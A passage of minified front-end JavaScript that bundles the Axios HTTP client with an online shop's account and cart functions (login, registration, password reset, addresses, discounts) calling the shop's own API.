Array(e);let o=0,a=0,s;return t=t!==void 0?t:1e3,function(l){const c=Date.now(),u=r[a];s||(s=c),n[o]=l,r[o]=c;let d=a,f=0;for(;d!==o;)f+=n[d++],d=d%e;if(o=(o+1)%e,o===a&&(a=(a+1)%e),c-s<t)return;const h=u&&c-u;return h?Math.round(f*1e3/h):void 0}}function Y9(e,t){let n=0,r=1e3/t,o,a;const s=(c,u=Date.now())=>{n=u,o=null,a&&(clearTimeout(a),a=null),e.apply(null,c)};return[(...c)=>{const u=Date.now(),d=u-n;d>=r?s(c,u):(o=c,a||(a=setTimeout(()=>{a=null,s(o)},r-d)))},()=>o&&s(o)]}const wu=(e,t,n=3)=>{let r=0;const o=X9(50,250);return Y9(a=>{const s=a.loaded,i=a.lengthComputable?a.total:void 0,l=s-r,c=o(l),u=s<=i;r=s;const d={loaded:s,total:i,progress:i?s/i:void 0,bytes:l,rate:c||void 0,estimated:c&&i&&u?(i-s)/c:void 0,event:a,lengthComputable:i!=null,[t?"download":"upload"]:!0};e(d)},n)},Sy=(e,t)=>{const n=e!=null;return[r=>t[0]({lengthComputable:n,total:e,loaded:r}),t[1]]},Ey=e=>(...t)=>le.asap(()=>e(...t)),Z9=In.hasStandardBrowserEnv?((e,t)=>n=>(n=new URL(n,In.origin),e.protocol===n.protocol&&e.host===n.host&&(t||e.port===n.port)))(new URL(In.origin),In.navigator&&/(msie|trident)/i.test(In.navigator.userAgent)):()=>!0,Q9=In.hasStandardBrowserEnv?{write(e,t,n,r,o,a){const s=[e+"="+encodeURIComponent(t)];le.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),le.isString(r)&&s.push("path="+r),le.isString(o)&&s.push("domain="+o),a===!0&&s.push("secure"),document.cookie=s.join("; ")},read(e){const t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove(e){this.write(e,"",Date.now()-864e5)}}:{write(){},read(){return null},remove(){}};function J9(e){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e)}function eU(e,t){return t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e}function TC(e,t){return e&&!J9(t)?eU(e,t):t}const Cy=e=>e instanceof qn?{...e}:e;function Ba(e,t){t=t||{};const n={};function r(c,u,d,f){return le.isPlainObject(c)&&le.isPlainObject(u)?le.merge.call({caseless:f},c,u):le.isPlainObject(u)?le.merge({},u):le.isArray(u)?u.slice():u}function o(c,u,d,f){if(le.isUndefined(u)){if(!le.isUndefined(c))return r(void 0,c,d,f)}else return r(c,u,d,f)}function a(c,u){if(!le.isUndefined(u))return r(void 0,u)}function s(c,u){if(le.isUndefined(u)){if(!le.isUndefined(c))return r(void 0,c)}else return r(void 0,u)}function i(c,u,d){if(d in t)return r(c,u);if(d in e)return r(void 0,c)}const l={url:a,method:a,data:a,baseURL:s,transformRequest:s,transformResponse:s,paramsSerializer:s,timeout:s,timeoutMessage:s,withCredentials:s,withXSRFToken:s,adapter:s,responseType:s,xsrfCookieName:s,xsrfHeaderName:s,onUploadProgress:s,onDownloadProgress:s,decompress:s,maxContentLength:s,maxBodyLength:s,beforeRedirect:s,transport:s,httpAgent:s,httpsAgent:s,cancelToken:s,socketPath:s,responseEncoding:s,validateStatus:i,headers:(c,u,d)=>o(Cy(c),Cy(u),d,!0)};return le.forEach(Object.keys(Object.assign({},e,t)),function(u){const d=l[u]||o,f=d(e[u],t[u],u);le.isUndefined(f)&&d!==i||(n[u]=f)}),n}const SC=e=>{const t=Ba({},e);let{data:n,withXSRFToken:r,xsrfHeaderName:o,xsrfCookieName:a,headers:s,auth:i}=t;t.headers=s=qn.from(s),t.url=vC(TC(t.baseURL,t.url),e.params,e.paramsSerializer),i&&s.set("Authorization","Basic "+btoa((i.username||"")+":"+(i.password?unescape(encodeURIComponent(i.password)):"")));let l;if(le.isFormData(n)){if(In.hasStandardBrowserEnv||In.hasStandardBrowserWebWorkerEnv)s.setContentType(void 0);else if((l=s.getContentType())!==!1){const[c,...u]=l?l.split(";").map(d=>d.trim()).filter(Boolean):[];s.setContentType([c||"multipart/form-data",...u].join("; "))}}if(In.hasStandardBrowserEnv&&(r&&le.isFunction(r)&&(r=r(t)),r||r!==!1&&Z9(t.url))){const c=o&&a&&Q9.read(a);c&&s.set(o,c)}return t},tU=typeof XMLHttpRequest<"u",nU=tU&&function(e){return new Promise(function(n,r){const o=SC(e);let a=o.data;const s=qn.from(o.headers).normalize();let{responseType:i,onUploadProgress:l,onDownloadProgress:c}=o,u,d,f,h,p;function m(){h&&h(),p&&p(),o.cancelToken&&o.cancelToken.unsubscribe(u),o.signal&&o.signal.removeEventListener("abort",u)}let g=new XMLHttpRequest;g.open(o.method.toUpperCase(),o.url,!0),g.timeout=o.timeout;function v(){if(!g)return;const b=qn.from("getAllResponseHeaders"in g&&g.getAllResponseHeaders()),T={data:!i||i==="text"||i==="json"?g.responseText:g.response,status:g.status,statusText:g.statusText,headers:b,config:e,request:g};wC(function(E){n(E),m()},function(E){r(E),m()},T),g=null}"onloadend"in g?g.onloadend=v:g.onreadystatechange=function(){!g||g.readyState!==4||g.status===0&&!(g.responseURL&&g.responseURL.indexOf("file:")===0)||setTimeout(v)},g.onabort=function(){g&&(r(new Je("Request aborted",Je.ECONNABORTED,e,g)),g=null)},g.onerror=function(){r(new Je("Network Error",Je.ERR_NETWORK,e,g)),g=null},g.ontimeout=function(){let _=o.timeout?"timeout of "+o.timeout+"ms exceeded":"timeout exceeded";const T=o.transitional||bC;o.timeoutErrorMessage&&(_=o.timeoutErrorMessage),r(new Je(_,T.clarifyTimeoutError?Je.ETIMEDOUT:Je.ECONNABORTED,e,g)),g=null},a===void 0&&s.setContentType(null),"setRequestHeader"in g&&le.forEach(s.toJSON(),function(_,T){g.setRequestHeader(T,_)}),le.isUndefined(o.withCredentials)||(g.withCredentials=!!o.withCredentials),i&&i!=="json"&&(g.responseType=o.responseType),c&&([f,p]=wu(c,!0),g.addEventListener("progress",f)),l&&g.upload&&([d,h]=wu(l),g.upload.addEventListener("progress",d),g.upload.addEventListener("loadend",h)),(o.cancelToken||o.signal)&&(u=b=>{g&&(r(!b||b.type?new ri(null,e,g):b),g.abort(),g=null)},o.cancelToken&&o.cancelToken.subscribe(u),o.signal&&(o.signal.aborted?u():o.signal.addEventListener("abort",u)));const y=K9(o.url);if(y&&In.protocols.indexOf(y)===-1){r(new Je("Unsupported protocol "+y+":",Je.ERR_BAD_REQUEST,e));return}g.send(a||null)})},rU=(e,t)=>{const{length:n}=e=e?e.filter(Boolean):[];if(t||n){let r=new AbortController,o;const a=function(c){if(!o){o=!0,i();const u=c instanceof Error?c:this.reason;r.abort(u instanceof Je?u:new ri(u instanceof Error?u.message:u))}};let s=t&&setTimeout(()=>{s=null,a(new Je(`timeout ${t} of ms exceeded`,Je.ETIMEDOUT))},t);const i=()=>{e&&(s&&clearTimeout(s),s=null,e.forEach(c=>{c.unsubscribe?c.unsubscribe(a):c.removeEventListener("abort",a)}),e=null)};e.forEach(c=>c.addEventListener("abort",a));const{signal:l}=r;return l.unsubscribe=()=>le.asap(i),l}},oU=function*(e,t){let n=e.byteLength;if(n<t){yield e;return}let r=0,o;for(;r<n;)o=r+t,yield e.slice(r,o),r=o},aU=async function*(e,t){for await(const n of sU(e))yield*oU(n,t)},sU=async function*(e){if(e[Symbol.asyncIterator]){yield*e;return}const t=e.getReader();try{for(;;){const{done:n,value:r}=await t.read();if(n)break;yield r}}finally{await t.cancel()}},Py=(e,t,n,r)=>{const o=aU(e,t);let a=0,s,i=l=>{s||(s=!0,r&&r(l))};return new ReadableStream({async pull(l){try{const{done:c,value:u}=await o.next();if(c){i(),l.close();return}let d=u.byteLength;if(n){let f=a+=d;n(f)}l.enqueue(new Uint8Array(u))}catch(c){throw i(c),c}},cancel(l){return i(l),o.return()}},{highWaterMark:2})},Rd=typeof fetch=="function"&&typeof Request=="function"&&typeof Response=="function",EC=Rd&&typeof ReadableStream=="function",iU=Rd&&(typeof TextEncoder=="function"?(e=>t=>e.encode(t))(new TextEncoder):async e=>new Uint8Array(await new Response(e).arrayBuffer())),CC=(e,...t)=>{try{return!!e(...t)}catch{return!1}},lU=EC&&CC(()=>{let e=!1;const t=new Request(In.origin,{body:new ReadableStream,method:"POST",get duplex(){return e=!0,"half"}}).headers.has("Content-Type");return e&&!t}),Ay=64*1024,Sh=EC&&CC(()=>le.isReadableStream(new Response("").body)),Tu={stream:Sh&&(e=>e.body)};Rd&&(e=>{["text","arrayBuffer","blob","formData","stream"].forEach(t=>{!Tu[t]&&(Tu[t]=le.isFunction(e[t])?n=>n[t]():(n,r)=>{throw new Je(`Response type '${t}' is not supported`,Je.ERR_NOT_SUPPORT,r)})})})(new Response);const cU=async e=>{if(e==null)return 0;if(le.isBlob(e))return e.size;if(le.isSpecCompliantForm(e))return(await new Request(In.origin,{method:"POST",body:e}).arrayBuffer()).byteLength;if(le.isArrayBufferView(e)||le.isArrayBuffer(e))return e.byteLength;if(le.isURLSearchParams(e)&&(e=e+""),le.isString(e))return(await iU(e)).byteLength},uU=async(e,t)=>{const n=le.toFiniteNumber(e.getContentLength());return n??cU(t)},dU=Rd&&(async e=>{let{url:t,method:n,data:r,signal:o,cancelToken:a,timeout:s,onDownloadProgress:i,onUploadProgress:l,responseType:c,headers:u,withCredentials:d="same-origin",fetchOptions:f}=SC(e);c=c?(c+"").toLowerCase():"text";let h=rU([o,a&&a.toAbortSignal()],s),p;const m=h&&h.unsubscribe&&(()=>{h.unsubscribe()});let g;try{if(l&&lU&&n!=="get"&&n!=="head"&&(g=await uU(u,r))!==0){let T=new Request(t,{method:"POST",body:r,duplex:"half"}),C;if(le.isFormData(r)&&(C=T.headers.get("content-type"))&&u.setContentType(C),T.body){const[E,A]=Sy(g,wu(Ey(l)));r=Py(T.body,Ay,E,A)}}le.isString(d)||(d=d?"include":"omit");const v="credentials"in Request.prototype;p=new Request(t,{...f,signal:h,method:n.toUpperCase(),headers:u.normalize().toJSON(),body:r,duplex:"half",credentials:v?d:void 0});let y=await fetch(p);const b=Sh&&(c==="stream"||c==="response");if(Sh&&(i||b&&m)){const T={};["status","statusText","headers"].forEach(O=>{T[O]=y[O]});const C=le.toFiniteNumber(y.headers.get("content-length")),[E,A]=i&&Sy(C,wu(Ey(i),!0))||[];y=new Response(Py(y.body,Ay,E,()=>{A&&A(),m&&m()}),T)}c=c||"text";let _=await Tu[le.findKey(Tu,c)||"text"](y,e);return!b&&m&&m(),await new Promise((T,C)=>{wC(T,C,{data:_,headers:qn.from(y.headers),status:y.status,statusText:y.statusText,config:e,request:p})})}catch(v){throw m&&m(),v&&v.name==="TypeError"&&/fetch/i.test(v.message)?Object.assign(new Je("Network Error",Je.ERR_NETWORK,e,p),{cause:v.cause||v}):Je.from(v,v&&v.code,e,p)}}),Eh={http:P9,xhr:nU,fetch:dU};le.forEach(Eh,(e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch{}Object.defineProperty(e,"adapterName",{value:t})}});const Oy=e=>`- ${e}`,fU=e=>le.isFunction(e)||e===null||e===!1,PC={getAdapter:e=>{e=le.isArray(e)?e:[e];const{length:t}=e;let n,r;const o={};for(let a=0;a<t;a++){n=e[a];let s;if(r=n,!fU(n)&&(r=Eh[(s=String(n)).toLowerCase()],r===void 0))throw new Je(`Unknown adapter '${s}'`);if(r)break;o[s||"#"+a]=r}if(!r){const a=Object.entries(o).map(([i,l])=>`adapter ${i} `+(l===!1?"is not supported by the environment":"is not available in the build"));let s=t?a.length>1?`since :
`+a.map(Oy).join(`
`):" "+Oy(a[0]):"as no adapter specified";throw new Je("There is no suitable adapter to dispatch the request "+s,"ERR_NOT_SUPPORT")}return r},adapters:Eh};function Bf(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new ri(null,e)}function ky(e){return Bf(e),e.headers=qn.from(e.headers),e.data=Nf.call(e,e.transformRequest),["post","put","patch"].indexOf(e.method)!==-1&&e.headers.setContentType("application/x-www-form-urlencoded",!1),PC.getAdapter(e.adapter||$l.adapter)(e).then(function(r){return Bf(e),r.data=Nf.call(e,e.transformResponse,r),r.headers=qn.from(r.headers),r},function(r){return _C(r)||(Bf(e),r&&r.response&&(r.response.data=Nf.call(e,e.transformResponse,r.response),r.response.headers=qn.from(r.response.headers))),Promise.reject(r)})}const AC="1.7.9",Ld={};["object","boolean","number","function","string","symbol"].forEach((e,t)=>{Ld[e]=function(r){return typeof r===e||"a"+(t<1?"n ":" ")+e}});const Iy={};Ld.transitional=function(t,n,r){function o(a,s){return"[Axios v"+AC+"] Transitional option '"+a+"'"+s+(r?". "+r:"")}return(a,s,i)=>{if(t===!1)throw new Je(o(s," has been removed"+(n?" in "+n:"")),Je.ERR_DEPRECATED);return n&&!Iy[s]&&(Iy[s]=!0),t?t(a,s,i):!0}};Ld.spelling=function(t){return(n,r)=>!0};function pU(e,t,n){if(typeof e!="object")throw new Je("options must be an object",Je.ERR_BAD_OPTION_VALUE);const r=Object.keys(e);let o=r.length;for(;o-- >0;){const a=r[o],s=t[a];if(s){const i=e[a],l=i===void 0||s(i,a,e);if(l!==!0)throw new Je("option "+a+" must be "+l,Je.ERR_BAD_OPTION_VALUE);continue}if(n!==!0)throw new Je("Unknown option "+a,Je.ERR_BAD_OPTION)}}const Bc={assertOptions:pU,validators:Ld},Vr=Bc.validators;let Da=class{constructor(t){this.defaults=t,this.interceptors={request:new wy,response:new wy}}async request(t,n){try{return await this._request(t,n)}catch(r){if(r instanceof Error){let o={};Error.captureStackTrace?Error.captureStackTrace(o):o=new Error;const a=o.stack?o.stack.replace(/^.+\n/,""):"";try{r.stack?a&&!String(r.stack).endsWith(a.replace(/^.+\n.+\n/,""))&&(r.stack+=`
`+a):r.stack=a}catch{}}throw r}}_request(t,n){typeof t=="string"?(n=n||{},n.url=t):n=t||{},n=Ba(this.defaults,n);const{transitional:r,paramsSerializer:o,headers:a}=n;r!==void 0&&Bc.assertOptions(r,{silentJSONParsing:Vr.transitional(Vr.boolean),forcedJSONParsing:Vr.transitional(Vr.boolean),clarifyTimeoutError:Vr.transitional(Vr.boolean)},!1),o!=null&&(le.isFunction(o)?n.paramsSerializer={serialize:o}:Bc.assertOptions(o,{encode:Vr.function,serialize:Vr.function},!0)),Bc.assertOptions(n,{baseUrl:Vr.spelling("baseURL"),withXsrfToken:Vr.spelling("withXSRFToken")},!0),n.method=(n.method||this.defaults.method||"get").toLowerCase();let s=a&&le.merge(a.common,a[n.method]);a&&le.forEach(["delete","get","head","post","put","patch","common"],p=>{delete a[p]}),n.headers=qn.concat(s,a);const i=[];let l=!0;this.interceptors.request.forEach(function(m){typeof m.runWhen=="function"&&m.runWhen(n)===!1||(l=l&&m.synchronous,i.unshift(m.fulfilled,m.rejected))});const c=[];this.interceptors.response.forEach(function(m){c.push(m.fulfilled,m.rejected)});let u,d=0,f;if(!l){const p=[ky.bind(this),void 0];for(p.unshift.apply(p,i),p.push.apply(p,c),f=p.length,u=Promise.resolve(n);d<f;)u=u.then(p[d++],p[d++]);return u}f=i.length;let h=n;for(d=0;d<f;){const p=i[d++],m=i[d++];try{h=p(h)}catch(g){m.call(this,g);break}}try{u=ky.call(this,h)}catch(p){return Promise.reject(p)}for(d=0,f=c.length;d<f;)u=u.then(c[d++],c[d++]);return u}getUri(t){t=Ba(this.defaults,t);const n=TC(t.baseURL,t.url);return vC(n,t.params,t.paramsSerializer)}};le.forEach(["delete","get","head","options"],function(t){Da.prototype[t]=function(n,r){return this.request(Ba(r||{},{method:t,url:n,data:(r||{}).data}))}});le.forEach(["post","put","patch"],function(t){function n(r){return function(a,s,i){return this.request(Ba(i||{},{method:t,headers:r?{"Content-Type":"multipart/form-data"}:{},url:a,data:s}))}}Da.prototype[t]=n(),Da.prototype[t+"Form"]=n(!0)});let hU=class OC{constructor(t){if(typeof t!="function")throw new TypeError("executor must be a function.");let n;this.promise=new Promise(function(a){n=a});const r=this;this.promise.then(o=>{if(!r._listeners)return;let a=r._listeners.length;for(;a-- >0;)r._listeners[a](o);r._listeners=null}),this.promise.then=o=>{let a;const s=new Promise(i=>{r.subscribe(i),a=i}).then(o);return s.cancel=function(){r.unsubscribe(a)},s},t(function(a,s,i){r.reason||(r.reason=new ri(a,s,i),n(r.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(t){if(this.reason){t(this.reason);return}this._listeners?this._listeners.push(t):this._listeners=[t]}unsubscribe(t){if(!this._listeners)return;const n=this._listeners.indexOf(t);n!==-1&&this._listeners.splice(n,1)}toAbortSignal(){const t=new AbortController,n=r=>{t.abort(r)};return this.subscribe(n),t.signal.unsubscribe=()=>this.unsubscribe(n),t.signal}static source(){let t;return{token:new OC(function(o){t=o}),cancel:t}}};function mU(e){return function(n){return e.apply(null,n)}}function gU(e){return le.isObject(e)&&e.isAxiosError===!0}const Ch={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(Ch).forEach(([e,t])=>{Ch[t]=e});function kC(e){const t=new Da(e),n=aC(Da.prototype.request,t);return le.extend(n,Da.prototype,t,{allOwnKeys:!0}),le.extend(n,t,null,{allOwnKeys:!0}),n.create=function(o){return kC(Ba(e,o))},n}const ot=kC($l);ot.Axios=Da;ot.CanceledError=ri;ot.CancelToken=hU;ot.isCancel=_C;ot.VERSION=AC;ot.toFormData=$d;ot.AxiosError=Je;ot.Cancel=ot.CanceledError;ot.all=function(t){return Promise.all(t)};ot.spread=mU;ot.isAxiosError=gU;ot.mergeConfig=Ba;ot.AxiosHeaders=qn;ot.formToJSON=e=>yC(le.isHTMLForm(e)?new FormData(e):e);ot.getAdapter=PC.getAdapter;ot.HttpStatusCode=Ch;ot.default=ot;const{Axios:Fte,AxiosError:Hte,CanceledError:Vte,isCancel:Gte,CancelToken:Ute,VERSION:jte,all:Wte,Cancel:zte,isAxiosError:qte,spread:Kte,toFormData:Xte,AxiosHeaders:Yte,HttpStatusCode:Zte,formToJSON:Qte,getAdapter:Jte,mergeConfig:ene}=ot,ig=()=>{const{API_URL:e}=vn().public;return{authenticatedCall:(n,{method:r="get",requestData:o={},credentials:a=!0}={})=>{const s=`${e}${n}`,i={withCredentials:a};return r==="get"?ot.get(s,i):ot[r](s,o,i)}}},Rl=()=>{const{authenticatedCall:e}=ig(),{API_URL:t}=vn().public,{$formattedLocale:n,$rootPath:r,$countryLanguage:o}=be(),a=cd(),s=qs(),{t:i}=Fn(),l=new Intl.DisplayNames([`${o.code}`],{type:"region"}),c=W=>{var V;(a.userStatus===Vt.LOGGED_IN||a.userStatus===Vt.PENDING)&&((V=W.response)==null?void 0:V.status)===497&&(a.$reset(),a.$patch({userStatus:Vt.SESSION_EXPIRED}))},u=async()=>(a.$patch({userStatus:Vt.PENDING}),ot.get(`${t}/consumer/?locale=${n}`,{withCredentials:!0}).then(async W=>{const V=W.data;a.$patch({information:V,userStatus:Vt.LOGGED_IN})}).catch(W=>{var V;c(W),((V=W.response)==null?void 0:V.status)!==497&&(a.$reset(),a.$patch({userStatus:Vt.LOGGED_OUT}))})),d=async(W,V,K)=>ot.post(`${t}/consumer/login?locale=${n}&rememberMe=${K}`,{email:W,password:V},{withCredentials:!0}).then(()=>{a.$patch({userStatus:Vt.PENDING})}),f=()=>ot.get(`${t}/consumer/logout?locale=${n}`,{withCredentials:!0}).then(async()=>{a.$patch({userStatus:Vt.PENDING})}).catch(W=>{var V;if(((V=W.response)==null?void 0:V.status)===497)a.$patch({userStatus:Vt.PENDING});else throw new Error(W)}),h=async W=>{try{const V=await e(`/consumer/?locale=${n}`,{method:"put",requestData:W});return V.status===200?(a.$patch({information:V.data}),!0):!1}catch(V){return c(V),!1}},p=async W=>ot.post(`${t}/consumer/create?locale=${n}&ip_address`,W).then(V=>{const K=V.data;a.$patch({information:K})}),m=async(W,V,K,ae)=>ot.post(`${t}/consumer/create/from/order?locale=${n}&ip_address`,{password:W,orderId:V,captcha:K,consentsModel:ae}).then(he=>{const Ce=he.data;a.$patch({information:Ce})}),g=async(W,V,K)=>ot.post(`${t}/consumer/confirm-email?locale=${n}`,{id:W,otp:V,userId:K}),v=W=>ot.post(`${t}/consumer/send-email-verification?locale=${n}`,{email:W}).then(async V=>{const K=V.data;a.$patch({information:K})}),y=async W=>ot.post(`${t}/consumer/initiate-reset-password?email=${W}&locale=${n}&shopLanguagePath=${r}`).catch(V=>{throw c(V),new Error(V)}),b=async(W,V,K)=>ot.post(`${t}/consumer/reset-password?locale=${n}`,{password:W,trxId:V,trnxId:K}).catch(ae=>{throw c(ae),new Error(ae)}),_=async()=>ot.post(`${t}/consumer/delete?locale=${n}`,{},{withCredentials:!0}).then(()=>{s.push(`${r}account/delete-confirmation`)}).catch(W=>{throw c(W),new Error(W)}),T=()=>s.currentRoute.value.query.redirect??"/";return{addDeliveryAddress:async W=>e(`/consumer/addresses/delivery/add?locale=${n}`,{method:"post",requestData:W}).then(async V=>V.status===200?(a.$patch({successMessage:i("labels.notification.addAddress")}),V.data):null).catch(V=>{throw c(V),new Error(V)}),addRedirectParameter:W=>W.includes("?")?`${W}&redirect=${T()}`:`${W}?redirect=${T()}`,deleteAccount:_,editBillingAddress:async W=>e(`/consumer/addresses/?locale=${n}`,{method:"put",requestData:W}).then(V=>{V.status===200&&a.$patch({successMessage:i("labels.notification.editAddress")})}).catch(V=>{throw c(V),new Error(V)}),editDeliveryAddress:async W=>e(`/consumer/addresses/delivery?locale=${n}`,{method:"put",requestData:W}).then(V=>{V.status===200&&a.$patch({successMessage:i("labels.notification.editAddress")})}).catch(V=>{throw c(V),new Error(V)}),getDeliveryAddresses:async(W=!1)=>e(`/consumer/addresses/delivery?locale=${n}&onlyForShop=${W}`).then(V=>{a.$patch({deliveryAddresses:V.data})}).catch(V=>{throw c(V),new Error(V)}),getBillingAddress:async()=>e(`/consumer/addresses/?locale=${n}`).then(W=>{const V={...W.data};a.$patch({billingAddress:V})}).catch(W=>{throw c(W),new Error(W)}),getCustomerInformation:u,getRedirectParameter:T,goToRedirect:()=>{const W=s.currentRoute.value.query.redirect;W?s.replace(W):s.replace(r),window.scrollTo({top:0,behavior:"auto"})},initiateOTP:v,login:d,logout:f,registerAccount:p,registerAccountFromOrder:m,removeDeliveryAddress:async W=>e(`/consumer/addresses/delivery/remove?locale=${n}`,{method:"post",requestData:W}).then(V=>{V.status===200&&a.$patch({successMessage:i("labels.notification.deleteAddress")})}).catch(V=>{throw c(V),new Error(V)}),updateCustomerInformation:h,InitializeResetPassword:y,ResetPassword:b,verifyOTP:g,sessionValidation:c,getCountryLabel:W=>{try{return l.of(W.toUpperCase())}catch{return`(!) ${W}`}}}},vU=Y({__name:"AlreadyLoggedIn",setup(e){const{$rootPath:t}=be(),{getRedirectParameter:n}=Rl(),r=n();return(o,a)=>{const s=Xt;return S(),k(oC,{title:o.$t("labels.login.alreadyLoggedIn")},{default:P(()=>[I(Fe,{variant:"outline","as-child":""},{default:P(()=>[I(s,{href:w(t)},{default:P(()=>[re(J(o.$t("labels.general.cta.goHome")),1)]),_:1},8,["href"])]),_:1}),w(r)?(S(),k(Fe,{key:0,"as-child":""},{default:P(()=>[I(s,{href:w(r)},{default:P(()=>[re(J(o.$t("labels.general.cta.goBack")),1)]),_:1},8,["href"])]),_:1})):G("",!0)]),_:1},8,["title"])}}});var Su=(e=>(e.FEMALE="Female",e.MALE="Male",e))(Su||{}),bU=(e=>(e.PRIVATE="Private",e.COMPANY="Company",e))(bU||{}),yU=(e=>(e.TERMSOFUSE="TermsOfUse",e.PRIVACYPOLICY="PrivacyPolicy",e.NEWSLETTER="Newsletter",e))(yU||{});const IC=()=>{const e=G2(),t=or(),{$formattedLocale:n,$rootPath:r}=be(),o=cd(),{authenticatedCall:a}=ig(),s=qs(),{sessionValidation:i}=Rl(),l=q2(),u=vn().public.API_URL;return{getCart:async()=>(e.$patch({isLoading:!0}),a(`/carts/?locale=${n}`).then(C=>{e.setCart(C.data)}).catch(C=>{throw i(C),new Error(C)}).finally(()=>{e.$patch({isLoading:!1})})),addToCart:(C,E)=>{const A={productKey:C,variantKey:E},O=/\/cart\/?$/i.test(s.currentRoute.value.path);a(`/carts/add?locale=${n}`,{method:"post",requestData:A}).then(R=>{var x,D;e.setCart(R.data),e.showSuccessMessage=((D=(x=e.cart)==null?void 0:x.items.find(L=>L.productKey===C&&L.variantKey===E))==null?void 0:D.quantity)===1,O||(t.setTransparentOverlay(t.ui.overlay!=="cart"?"cart":""),t.setHeaderVisibility(!0)),setTimeout(()=>{e.$patch({showSuccessMessage:!1})},5e3)}).catch(R=>{var L,j,W,V,K;i(R);const x=((j=(L=R.response)==null?void 0:L.data)==null?void 0:j.statusCode)===400,D=((K=(V=(W=R==null?void 0:R.response)==null?void 0:W.data)==null?void 0:V.data)==null?void 0:K.exception)==="OutOfStockException";if(x&&D){O||(t.setTransparentOverlay(t.ui.overlay!=="cart"?"cart":""),t.setHeaderVisibility(!0));const ae={productKey:C,variantKey:E};e.productsOutOfStock.push(ae),setTimeout(()=>{const he=e.productsOutOfStock.filter(Ce=>Ce===ae);e.$patch({productsOutOfStock:he})},5e3)}throw new Error(R)})},removeFromCart:(C,E,A)=>a(`/carts/remove?locale=${n}`,{method:"post",requestData:{productKey:C,variantKey:E,quantity:A}}).then(O=>{e.setCart(O.data)}).catch(O=>{throw i(O),new Error(O)}),addDiscountToCart:async C=>ot.post(`${u}/carts/discount/add?locale=${n}&discountCode=${encodeURIComponent(C)}`,{},{withCredentials:!0}).then(E=>{e.setCart(E.data)}).catch(E=>{throw i(E),new Error(E)}),removeDiscountFromCart:async C=>ot.post(`${u}/carts/discount/remove?locale=${n}&discountCode=${encodeURIComponent(C)}`,{},{withCredentials:!0}).then(E=>{e.setCart(E.data)}).catch(E=>{throw i(E),new Error(E)}),addDeliveryAddressToCart:async C=>a(`/carts/address/delivery?locale=${n}`,{method:"post",requestData:C}).then(E=>{e.cart&&(e.cart.deliveryAddress={...E.data})}).catch(E=>{throw i(E),new Error(E)}),addBillingAddressToCart:async(C,E=!1)=>a(`/carts/address/billing?locale=${n}&resetDeliveryAddress=${E}`,{method:"post",requestData:C}).then(A=>{const O=A.data;e.cart&&(e.cart.consumer=O.consumer,e.cart.billingAddress={...O.address},e.cart.shippingMethod=O.shippingMethod)}).catch(A=>{throw i(A),new Error(A)}),convertDeliveryToBillingAddress:(C,E)=>{var O;return{consumer:{id:"0",salutation:C.salutation||Su.FEMALE,firstName:C.firstName,lastName:C.lastName,email:C.email||"",phone:C.phone,company:o.information.company||void 0,taxNumber:o.information.taxNumber||""},address:{street:C.street,postalCode:C.postalCode,city:C.city,country:C.country,id:((O=C.id)==null?void 0:O.toString())||"0"},...E&&{shippingMethod:E}}},convertBillingToDeliveryAddress:(C,E)=>({firstName:E.firstName,lastName:E.lastName,salutation:E.salutation,isPrimary:!1,company:o.information.company||"",street:C.street,postalCode:C.postalCode,city:C.city,country:C.country}),protectCartItems:async()=>{var C;((C=e.cart)==null?void 0:C.itemCount)!==0&&ot.post(`${u}/carts/protect/?locale=${n}`).then(()=>!0).catch(()=>(e.showRestartMessage=!0,l.setCurrentStep(""),lr(`${r}cart`),!1))},verifyCartItems:async()=>ot.get(`${u}/carts/protect/verify?locale=${n}`).then(()=>!0).catch(()=>(e.showRestartMessage=!0,l.setCurrentStep(""),lr(`${r}cart`),!1))}},_U=Y({__name:"SessionExpired",setup(e){const{$rootPath:t}=be(),r=qs().currentRoute.value.path;return(o,a)=>{const s=Xt;return S(),k(oC,{title:o.$t("labels.account.sessionExpired.title"),info:o.$t("labels.account.sessionExpired.description")},{default:P(()=>[I(Fe,{"as-child":""},{default:P(()=>[I(s,{href:`${w(t)}login?redirect=${w(r)}`},{default:P(()=>[re(J(o.$t("labels.general.cta.login")),1)]),_:1},8,["href"])]),_:1})]),_:1},8,["title","info"])}}}),wU=()=>{const 